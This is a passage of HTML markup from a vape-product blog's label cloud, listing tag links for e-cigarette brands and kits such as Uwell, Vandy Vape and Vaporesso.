<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
